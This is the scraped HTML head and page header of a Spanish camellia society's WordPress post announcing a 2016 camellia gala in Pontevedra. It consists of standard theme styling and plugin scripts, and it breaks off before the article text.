

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cameliagalicia.com/2016/03/09/vii-gala-da-camelia-no-camino-pontevedra-12-de-marzo-2016/
body_size: 23104
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="es" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
				<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/>
			<meta name="theme-color" content="#f9d6dd"/>	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>VII Gala da Camelia no Camiño. PONTEVEDRA 12 de Marzo 2016 &#8211; Sociedad Española de la Camelia</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.cameliagalicia.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sociedad Española de la Camelia &raquo; Feed" href="https://www.cameliagalicia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sociedad Española de la Camelia &raquo; Feed de los comentarios" href="https://www.cameliagalicia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sociedad Española de la Camelia &raquo; Comentario VII Gala da Camelia no Camiño. PONTEVEDRA 12 de Marzo 2016 del feed" href="https://www.cameliagalicia.com/2016/03/09/vii-gala-da-camelia-no-camino-pontevedra-12-de-marzo-2016/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cameliagalicia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cameliagalicia.com%2F2016%2F03%2F09%2Fvii-gala-da-camelia-no-camino-pontevedra-12-de-marzo-2016%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cameliagalicia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cameliagalicia.com%2F2016%2F03%2F09%2Fvii-gala-da-camelia-no-camino-pontevedra-12-de-marzo-2016%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='argpd-cookies-eu-banner-css' href='https://www.cameliagalicia.com/wp-content/plugins/adapta-rgpd/assets/css/cookies-banner-classic.css?ver=1.3.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.cameliagalicia.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-columns-inline-css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://www.cameliagalicia.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.cameliagalicia.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.cameliagalicia.com/wp-includes/blocks/group/theme.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.cameliagalicia.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #f9d6dd;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.cameliagalicia.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' media='all' />
<link rel='stylesheet' id='pmpro_frontend_base-css' href='https://www.cameliagalicia.com/wp-content/plugins/paid-memberships-pro/css/frontend/base.css?ver=3.5.6' media='all' />
<link rel='stylesheet' id='pmpro_frontend_variation_1-css' href='https://www.cameliagalicia.com/wp-content/plugins/paid-memberships-pro/css/frontend/variation_1.css?ver=3.5.6' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.cameliagalicia.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='the7-font-css' href='https://www.cameliagalicia.com/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=12.9.0' media='all' />
<link rel='stylesheet' id='dt-cr__bundle__view-style-css' href='https://www.cameliagalicia.com/wp-content/plugins/the7-block-editor/dist/bundle/view.css?ver=378305001630769230c0' media='all' />
<link rel='stylesheet' id='dt-cr__simple-scroller__index-style-css' href='https://www.cameliagalicia.com/wp-content/plugins/the7-block-editor/dist/libs/multipurpose-scroller/index.css?ver=d4d7bd1a2807c5f5da24' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,500,600,700' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://www.cameliagalicia.com/wp-content/themes/dt-the7/css/main.min.css?ver=12.9.0' media='all' />
<style id='dt-main-inline-css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -ms-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-flow: column wrap;
  flex-flow: column wrap;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background: var(--the7-elementor-beautiful-loading-bg,#ffffff);
  --the7-beautiful-spinner-color2: var(--the7-beautiful-spinner-color,rgba(51,51,51,0.25));
}

/*# sourceURL=dt-main-inline-css */
</style>
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://www.cameliagalicia.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=12.9.0' media='all' />
<link rel='stylesheet' id='the7-wpbakery-css' href='https://www.cameliagalicia.com/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=12.9.0' media='all' />
<link rel='stylesheet' id='the7-core-css' href='https://www.cameliagalicia.com/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.7.12' media='all' />
<link rel='stylesheet' id='the7-css-vars-css' href='https://www.cameliagalicia.com/wp-content/uploads/the7-css/css-vars.css?ver=1aff6eda673f' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://www.cameliagalicia.com/wp-content/uploads/the7-css/custom.css?ver=1aff6eda673f' media='all' />
<link rel='stylesheet' id='wc-dt-custom-css' href='https://www.cameliagalicia.com/wp-content/uploads/the7-css/compatibility/wc-dt-custom.css?ver=1aff6eda673f' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://www.cameliagalicia.com/wp-content/uploads/the7-css/media.css?ver=1aff6eda673f' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css' href='https://www.cameliagalicia.com/wp-content/uploads/the7-css/mega-menu.css?ver=1aff6eda673f' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css' href='https://www.cameliagalicia.com/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=1aff6eda673f' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://www.cameliagalicia.com/wp-content/uploads/the7-css/post-type-dynamic.css?ver=1aff6eda673f' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.cameliagalicia.com/wp-content/themes/dt-the7/style.css?ver=12.9.0' media='all' />
<!--n2css--><!--n2js--><script src="https://www.cameliagalicia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.cameliagalicia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.cameliagalicia.com/wp-content/plugins/adapta-rgpd/assets/js/cookies-eu-banner.js?ver=1.3.9" id="argpd-cookies-eu-banner-js"></script>
<script src="https://www.cameliagalicia.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script src="https://www.cameliagalicia.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.cameliagalicia.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https://www.cameliagalicia.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
</script>
<script src="https://www.cameliagalicia.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script id="dt-above-fold-js-extra">
var dtLocal = {"themeUrl":"https://www.cameliagalicia.com/wp-content/themes/dt-the7","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading...","loadMore":"Load more"},"postID":"2287","ajaxurl":"https://www.cameliagalicia.com/wp-admin/admin-ajax.php","REST":{"baseUrl":"https://www.cameliagalicia.com/wp-json/the7/v1","endpoints":{"sendMail":"/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"46a950e1b8","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"desktopHeader":{"height":90},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":94,"showMenu":true,"height":60,"logo":{"showLogo":true,"html":"","url":"https://www.cameliagalicia.com/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":992,"secondSwitchPoint":778,"firstSwitchPointHeight":60,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":""}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":""}},"sidebar":{"switchPoint":992},"boxedWidth":"1280px"},"VCMobileScreenWidth":"768","wcCartFragmentHash":"4cf0a9af8398c42ca5f7cb9d6045100e"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Share on X","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
//# sourceURL=dt-above-fold-js-extra
</script>
<script src="https://www.cameliagalicia.com/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=12.9.0" id="dt-above-fold-js"></script>
<script src="https://www.cameliagalicia.com/wp-content/themes/dt-the7/js/compatibility/woocommerce/woocommerce.min.js?ver=12.9.0" id="dt-woocommerce-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.cameliagalicia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cameliagalicia.com/wp-json/wp/v2/posts/2287" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cameliagalicia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.2.3" />
<link rel="canonical" href="https://www.cameliagalicia.com/2016/03/09/vii-gala-da-camelia-no-camino-pontevedra-12-de-marzo-2016/" />
<link rel='shortlink' href='https://www.cameliagalicia.com/?p=2287' />
<style id="pmpro_colors">:root {
	--pmpro--color--base: #ffffff;
	--pmpro--color--contrast: #222222;
	--pmpro--color--accent: #0c3d54;
	--pmpro--color--accent--variation: hsl( 199,75%,28.5% );
	--pmpro--color--border--variation: hsl( 0,0%,91% );
}</style><link rel="pingback" href="https://www.cameliagalicia.com/xmlrpc.php">
<meta property="og:site_name" content="Sociedad Española de la Camelia" />
<meta property="og:title" content="VII Gala da Camelia no Camiño. PONTEVEDRA 12 de Marzo 2016" />
<meta property="og:url" content="https://www.cameliagalicia.com/2016/03/09/vii-gala-da-camelia-no-camino-pontevedra-12-de-marzo-2016/" />
<meta property="og:type" content="article" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="text/javascript" id="the7-loader-script">
document.addEventListener("DOMContentLoaded", function(event) {
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='the7-custom-inline-css' type='text/css'>
.sub-nav .menu-item i.fa,
.sub-nav .menu-item i.fas,
.sub-nav .menu-item i.far,
.sub-nav .menu-item i.fab {
	text-align: center;
	width: 1.25em;
}
</style>
<style id='dtCr-core-inline-css'>
.wp-block-columns.dt-cr-1.dt-cr-1{flex-wrap:nowrap !important;;}@media screen and (width <= 480px){.wp-block-columns.dt-cr-1.dt-cr-1:not(.is-not-stacked-on-mobile){flex-direction:column;align-items:stretch !important;}.wp-block-columns.dt-cr-1.dt-cr-1:not(.is-not-stacked-on-mobile) > .wp-block-column.wp-block-column{flex-basis:auto !important;width:auto;flex-grow:1;align-self:auto !important;}}@media screen and (width > 480px){.wp-block-columns.dt-cr-1.dt-cr-1:not(.is-not-stacked-on-mobile) > .wp-block-column:not([style*=flex-basis]){flex-basis:0 !important;flex-grow:1;}.wp-block-columns.dt-cr-1.dt-cr-1:not(.is-not-stacked-on-mobile) > .wp-block-column[style*=flex-basis]{flex-grow:0;}}
/*# sourceURL=dtCr-core-inline-css */
</style>
</head>
<body id="the7-body" class="pmpro-variation_1 wp-singular post-template-default single single-post postid-2287 single-format-standard wp-embed-responsive wp-theme-dt-the7 theme-dt-the7 the7-core-ver-2.7.12 pmpro-body-has-access woocommerce-no-js dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon accent-gradient srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-sticky phantom-shadow-decoration phantom-custom-logo-on sticky-mobile-header top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style the7-ver-12.9.0 wpb-js-composer js-comp-ver-8.6.1 vc_responsive">
<!-- The7 12.9.0 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"><style type="text/css">
    [class*="the7-spinner-animate-"]{
        animation: spinner-animation 1s cubic-bezier(1,1,1,1) infinite;
        x:46.5px;
        y:40px;
        width:7px;
        height:20px;
        fill:var(--the7-beautiful-spinner-color2);
        opacity: 0.2;
    }
    .the7-spinner-animate-2{
        animation-delay: 0.083s;
    }
    .the7-spinner-animate-3{
        animation-delay: 0.166s;
    }
    .the7-spinner-animate-4{
         animation-delay: 0.25s;
    }
    .the7-spinner-animate-5{
         animation-delay: 0.33s;
    }
    .the7-spinner-animate-6{
         animation-delay: 0.416s;
    }
    .the7-spinner-animate-7{
         animation-delay: 0.5s;
    }
    .the7-spinner-animate-8{
         animation-delay: 0.58s;
    }
    .the7-spinner-animate-9{
         animation-delay: 0.666s;
    }
    .the7-spinner-animate-10{
         animation-delay: 0.75s;
    }
    .the7-spinner-animate-11{
        animation-delay: 0.83s;
    }
    .the7-spinner-animate-12{
        animation-delay: 0.916s;
    }
    @keyframes spinner-animation{
        from {
            opacity: 1;
        }
        to{
            opacity: 0;
        }
    }
</style>
<svg width="75px" height="75px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid">
	<rect class="the7-spinner-animate-1" rx="5" ry="5" transform="rotate(0 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-2" rx="5" ry="5" transform="rotate(30 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-3" rx="5" ry="5" transform="rotate(60 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-4" rx="5" ry="5" transform="rotate(90 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-5" rx="5" ry="5" transform="rotate(120 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-6" rx="5" ry="5" transform="rotate(150 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-7" rx="5" ry="5" transform="rotate(180 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-8" rx="5" ry="5" transform="rotate(210 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-9" rx="5" ry="5" transform="rotate(240 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-10" rx="5" ry="5" transform="rotate(270 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-11" rx="5" ry="5" transform="rotate(300 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-12" rx="5" ry="5" transform="rotate(330 50 50) translate(0 -30)"></rect>
</svg></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="masthead inline-header center widgets full-height shadow-decoration shadow-mobile-header-decoration small-mobile-menu-icon dt-parent-menu-clickable show-sub-menu-on-hover show-device-logo show-mobile-logo" >

	<div class="top-bar full-width-line top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="left-widgets mini-widgets"><span class="mini-contacts phone show-on-desktop in-top-bar-left in-menu-second-switch"><i class="fa-fw icomoon-the7-font-the7-phone-06"></i>011 322 44 56</span><span class="mini-contacts clock show-on-desktop in-top-bar-left in-menu-second-switch"><i class="fa-fw icomoon-the7-font-the7-clock-01"></i>Monday – Friday 10 AM – 8 PM</span></div><div class="right-widgets mini-widgets"><div class="soc-ico show-on-desktop in-top-bar-right in-menu-second-switch custom-bg disabled-border border-off hover-accent-bg hover-disabled-border  hover-border-off"><a title="Facebook page opens in new window" href="/" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook page opens in new window</span></a><a title="X page opens in new window" href="/" target="_blank" class="twitter"><span class="soc-font-icon"></span><span class="screen-reader-text">X page opens in new window</span></a><a title="Instagram page opens in new window" href="/" target="_blank" 